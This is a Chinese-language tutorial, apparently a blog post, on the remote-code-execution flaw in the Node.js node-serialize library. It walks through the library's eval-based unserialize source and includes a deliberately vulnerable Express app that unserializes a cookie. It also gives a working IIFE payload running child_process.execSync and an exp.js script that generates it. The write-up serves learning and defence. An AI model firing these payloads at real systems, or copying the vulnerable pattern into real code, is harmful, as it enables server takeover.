源码层面详解Node.js反序列化漏洞原理与利用
Nodejs反序列化漏洞原理
它把一段本该只是“数据”的字符串,错误地当成了“代码”去执行。
这里的逻辑依靠两个部分配合:第一个是node-serialize库的解析逻辑eval,第二个是JavaScript的语法特性。
正常流程
如果服务器想把一个函数存起来,或者在网络上船速,它必须把函数变成字符串(序列化)。
以一个正常的序列化数据为例:
{
"sayHi": "_$$ND_FUNC$$_function() { console.log('Hello'); }"
}
当node-serialize的unserialize()方法收到这段数据时,它的工作流程是:首先扫描字符串,发现_$$ND_FUNC$$_标记,把标记后面的代码变成函数,然后提取出function() { console.log('Hello'); },然后调用了JavaScript的eval函数来还原这个函数。他执行
eval('(' + 'function() { console.log("Hello"); }' + ')')
结果是生成了一个函数对象,存到了obj.sayHi里。此时代码没有执行,它只是生成了一个函数。

我们可以查看serialize.js的源码
源码
var FUNCFLAG = '_$$ND_FUNC$$_';
var CIRCULARFLAG = '_$$ND_CC$$_';
var KEYPATHSEPARATOR = '_$$.$$_';
var ISNATIVEFUNC = /^function\s*[^(]*\(.*\)\s*\{\s*\[native code\]\s*\}$/;
var getKeyPath = function(obj, path) {
path = path.split(KEYPATHSEPARATOR);
var currentObj = obj;
path.forEach(function(p, index) {
if (index) {
currentObj = currentObj[p];
}
});
return currentObj;
};
exports.serialize = function(obj, ignoreNativeFunc, outputObj, cache, path) {
path = path || '$';
cache = cache || {};
cache[path] = obj;
outputObj = outputObj || {};
var key;
for(key in obj) {
if(obj.hasOwnProperty(key)) {
if(typeof obj[key] === 'object' && obj[key] !== null) {
var subKey;
var found = false;
for(subKey in cache) {
if (cache.hasOwnProperty(subKey)) {
if (cache[subKey] === obj[key]) {
outputObj[key] = CIRCULARFLAG + subKey;
found = true;
}
}
}
if (!found) {
outputObj[key] = exports.serialize(obj[key], ignoreNativeFunc, outputObj[key], cache, path + KEYPATHSEPARATOR + key);
}
} else if(typeof obj[key] === 'function') {
var funcStr = obj[key].toString();
if(ISNATIVEFUNC.test(funcStr)) {
if(ignoreNativeFunc) {
funcStr = 'function() {throw new Error("Call a native function unserialized")}';
} else {
throw new Error('Can\'t serialize a object with a native function property. Use serialize(obj, true) to ignore the error.');
}
}
outputObj[key] = FUNCFLAG + funcStr;
} else {
outputObj[key] = obj[key];
}
}
}
return (path === '$') ? JSON.stringify(outputObj) : outputObj;
};
exports.unserialize = function(obj, originObj) {
var isIndex;
if (typeof obj === 'string') {
obj = JSON.parse(obj);
isIndex = true;
}
originObj = originObj || obj;
var circularTasks = [];
var key;
for(key in obj) {
if(obj.hasOwnProperty(key)) {
if(typeof obj[key] === 'object') {
obj[key] = exports.unserialize(obj[key], originObj);
} else if(typeof obj[key] === 'string') {
if(obj[key].indexOf(FUNCFLAG) === 0) {
obj[key] = eval('(' + obj[key].substring(FUNCFLAG.length) + ')');
} else if(obj[key].indexOf(CIRCULARFLAG) === 0) {
obj[key] = obj[key].substring(CIRCULARFLAG.length);
circularTasks.push({obj: obj, key: key});
}
}
}
}
if (isIndex) {
circularTasks.forEach(function(task) {
task.obj[task.key] = getKeyPath(originObj, task.obj[task.key]);
});
}
return obj;
};
标记定义
在代码的最顶部,定义了几个常量,其中一个是:
var FUNCFLAG = '_$$ND_FUNC$$_';
node-serialize并不通过复杂的数据结构来标记函数,而是只是在字符串前面加上了这个前缀,只要反序列化时看到了这个前缀,它就认为后面跟着的是函数代码。这种基于字符串匹配的逻辑非常脆弱,只要我们构造一个字符串中包含这个前缀,就能欺骗程序进入函数处理逻辑。
序列化 exports.serialize
我们看源码中是如何将函数进行序列化的
} else if(typeof obj[key] === 'function') {
// 把函数对象转换成字符串编码
var funcStr = obj[key].toString();
if(ISNATIVEFUNC.test(funcStr)) {
if(ignoreNativeFunc) {
funcStr = 'function() {throw new Error("Call a native function unserialized")}';
} else {
throw new Error('Can\'t serialize a object with a native function property. Use serialize(obj, true) to ignore the error.');
}
}
// 拼接前缀
outputObj[key] = FUNCFLAG + funcStr;
} else {
outputObj[key] = obj[key];
}
如果碰到属性是function的,调用.toString()把它变成源码字符串,并在前面拼上前面定义的标记前缀。
反序列化 exports.unserialize
exports.unserialize = function(obj, originObj) {
// 如果输入是 JSON 字符串,先解析成普通对象
if (typeof obj === 'string') {
obj = JSON.parse(obj);
isIndex = true;
}
这里使用了原生的JSON.parse,这是安全的,此时obj里的函数还只是普通的字符串
for(key in obj) {
if(obj.hasOwnProperty(key)) {
if(typeof obj[key] === 'object') {
// 递归处理子对象
obj[key] = exports.unserialize(obj[key], originObj);
} else if(typeof obj[key] === 'string') {
// 检测是否包含前缀标记
if(obj[key].indexOf(FUNCFLAG) === 0) {
// ... 进入处理逻辑 ...
}
程序遍历对象的每一个属性。如果发现某个字符串是以_$$ND_FUNC$$_开头的,它就准备把它还原成函数。
可以看到第75行的
obj[key] = eval('(' + obj[key].substring(FUNCFLAG.length) + ')');
这里便是利用的漏洞点。
以下面这个序列化字符串为例
{
"sayHi": "_$$ND_FUNC$$_function() { console.log('Hello'); } ()"
}
obj[key].substring(FUNCFLAG.length)会切掉前面的前缀标记,结果变成
function(){ console.log('Hello'); } ()
然后代码把上面剩下的部分前后加了括号,变成
(function(){ console.log('Hello'); } ())
然后eval接收到了上面的字符串。
在JavaScript中,( expression )会执行括号里的表达式并返回结果。如果括号里是function(){...},它只是定义一个函数;但是我们在函数后面加了括号,也就是函数调用,所以eval执行的是一个立即执行函数表达式 IIFE,所以eval在解析这个表达式时,被迫执行了里面的函数调用。
那么为什么开发者要加括号?
在js中,如果直接eval("function(){}"),js引擎可能会把它解析为函数声明,不作为返回值返回。为了让eval返回这个函数对象,必须把它变成函数表达式,最简单的方法就是用括号包起来。
我们可以写一个测试项目
const express = require('express');
const cookieParser = require('cookie-parser');
const serialize = require('node-serialize');
const app = express();
app.use(cookieParser());
app.get('/', (req, res) => {
// 1. 获取名为 'profile' 的 cookie
if (req.cookies.profile) {
try {
// CTF 惯例:Cookie 里的数据通常是 Base64 编码的,防止特殊字符报错
var str = Buffer.from(req.cookies.profile, 'base64').toString();
console.log("[*] 接收到的 Payload (解码后): " + str);
// 🚨【漏洞点】🚨
// 直接反序列化用户可控的字符串
// 如果字符串里包含 _$$ND_FUNC$$_function(){...}() 就会立即执行
var obj = serialize.unserialize(str);
if (obj.username) {
res.send("欢迎回来, " + obj.username);
} else {
res.send("Hello Unknown User");
}
} catch (e) {
console.error(e);
res.send("反序列化出错: " + e.message);
}
} else {
// 如果没有 cookie,颁发一个正常的 cookie (模拟正常业务)
// 正常对象: {"username":"Guest","country":"CN"}
var defaultObj = {
username: "Guest",
country: "CN"
};
// 序列化 -> Base64 编码 -> 写入 Cookie
var str = JSON.stringify(defaultObj);
var base64Str = Buffer.from(str).toString('base64');
res.cookie('profile', base64Str);
res.send("我是正常用户,我已经给你设置了 Cookie (profile)。请刷新页面查看,或者修改 Cookie 进行攻击。");
}
});
app.listen(3000, () => {
console.log('Server running at http://127.0.0.1:3000');
});
源码中将cookie进行base64编码然后序列化,这里就是漏洞点
我们将serialize.js的75行打上断点,并把测试项目的漏洞点那行也打上断点,开启debug调试终端查看

可以看到测试项目中str变成了我们传入的恶意函数

这里可以看到obj[key]还是原始字符串,我们重点查看eval中的拼接逻辑,我们选中obj[key].substring(FUNCFLAG.length),右键点击在调试控制台评估

就可以看到剥离后的字符串
"function(){require('child_process').execSync('calc');}()"
末尾的括号使这个函数能够立即执行。
利用方法
我们在利用这个反序列化漏洞的时候,需要在函数后面加一对括号
{
"rce": "_$$ND_FUNC$$_function() { require('child_process').execSync('calc'); }()"
}
此时的流程前面不变,当把这段字符串扔进eval中时,在JavaScript中,如果我们定义一个函数并在后面加上(),这叫做IIFE(立即调用函数表达式)。所以这样我们可以立刻执行这个函数。
生成恶意反序列化字符串的脚本
var serialize = require('node-serialize');
// 1. 构造一个包含恶意函数的对象
var y = {
rce: function(){require('child_process').execSync('calc'); }
};
// 2. 正常序列化它
var str = serialize.serialize(y);
console.log("原始序列化结果: " + str);
// 3. 关键步骤:在生成的字符串末尾的 "}" 之前,强行插入 "()"
// 原始样子: ...function(){...}"
// 修改样子: ...function(){...}()"
// 这样反序列化时就会立即执行
// 简单的替换逻辑(针对只有这一个函数的情况)
// 注意:我们要把最后的 "}" 替换成 "}()"
// 但因为是 JSON 字符串,最后是 "}",所以我们要插入到 " 之前
var payload = str.replace('}"', '}()"');
console.log("----------");
console.log("攻击 Payload:");
console.log(payload);
首先
npm init -y
然后
npm install node-serialize
然后
node exp.js
我们只需要控制y中的表达式的值即可。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号